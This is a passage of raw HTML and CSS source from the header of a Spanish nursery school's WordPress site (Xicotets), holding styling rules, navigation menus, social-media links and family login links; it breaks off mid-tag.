	/* op1 .pollito{
		padding-bottom:15px!important;
		margin-right:10px;
	}*/
	.texto-wig-container2 ul{
		margin-top:30px!important;
	}
	.textopollo{
		padding-top: 15px!important;
	}
	.elementor-icon-list-item a{
		justify-content:left!important;
	}
	
}
.open{
	display:none;
}
.close_sidemenu.open{
	display:block;
}
.alinear-iz{
	text-align:left!important;
	align-content:left!important;
}
.texto-mapa h3{
	padding-top:30px;;
}
@media screen and (min-width: 650px){
	.caja-slid{
	width:45%!important;
		float:left;
}
	.caja-slid2{
	width:45%!important;
		float:left;
		text-align:left!important;
		margin-left:30px;
}
}
.textoexter:hover{
	color: #527089;
}
.textoexter:active{
	color: #527089!important;
}
.elementor-tabs-content-wrapper{
	text-align: center;
}
.footer-text{
	align-items: center;
}
.box-insta:hover{
-ms-transform: scale(1.1); /* IE 9 */
  -webkit-transform: scale(1.1); /* Safari 3-8 */
  transform: scale(1.1); 
	transition: transform .2s;
}
/*Extraescolares*/

.centrado-extra{
	text-align:center;
	font-size:15px;
	font-family: "bree-light", Sans-serif!important;
	color:#ADADAD;
	margin-top:-8px;
}
.txto-extra p:hover{
	color:#6FABBC;
}
.admision{
	color:white;
}
.admision:hover{
	color:#FFE356;
}
.centrar-medio{
	margin-top:-7px!important;
}
.color-titulo-slide h5,.color-titulo-slide h3, .color-titulo-slide p, .jet-slider__desc{
	text-shadow: black 0.1em 0.1em 0.2em!important;
}
/*Menu superior tablet*/
@media (min-width: 670px) and (max-width: 900px){
.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 20%!important;
	}
		.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
}</style><meta name="facebook-domain-verification" content="vzwwdntwt9278e4t1dkwesxspucw8d" /></head><body data-rsssl=1 data-cmplz=1 class="archive tag tag-dia tag-114 wp-theme-jupiterx wp-child-theme-jupiterx-child no-js elementor-default elementor-kit-1648 jupiterx-header-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;219&quot;,&quot;stickyTemplate&quot;:&quot;230&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-elementor-type="header" data-elementor-id="219" class="elementor elementor-219"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7f47e1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f47e1c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;95c27e5&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c77ae60" data-id="c77ae60" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0c9d459 elementor-widget elementor-widget-text-editor" data-id="0c9d459" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a class="admision" href="https://forms.gle/7VCqqUtqcTCF94vS6" target="_blank" rel="noopener"><noscript><img class="alignnone wp-image-5134" src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" /></noscript><img class="lazyload alignnone wp-image-5134" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2022%2019%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" />     Admisiones</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5bb1ee" data-id="f5bb1ee" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6969894 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6969894" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-844dea7" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-03be2d0" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-0ad21a3" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-6a7ab8d" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-86559d3" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f0fd17" data-id="4f0fd17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f5901f2 raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="f5901f2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-dcf6f4e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dcf6f4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-039f163" data-id="039f163" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ec352c7 elementor-widget elementor-widget-raven-site-logo" data-id="ec352c7" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82ce530 elementor-hidden-tablet elementor-hidden-phone" data-id="82ce530" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e641c95 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e641c95" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-363c659 raven-column-flex-center raven-column-flex-horizontal" data-id="363c659" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e016687 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e016687" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b5c64" data-id="e0b5c64" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-87f3127 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="87f3127" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros" class="jupiterx-widget-nav-menu-vertical"><li id="menu-item-4227" class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div data-elementor-type="header" data-elementor-id="230" class="elementor elementor-230"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-91dae4f elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="91dae4f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fe132b" data-id="1fe132b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-deff5ca elementor-widget elementor-widget-raven-site-logo" data-id="deff5ca" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6633974 elementor-hidden-tablet elementor-hidden-phone" data-id="6633974" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0f66956 raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="0f66956" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a 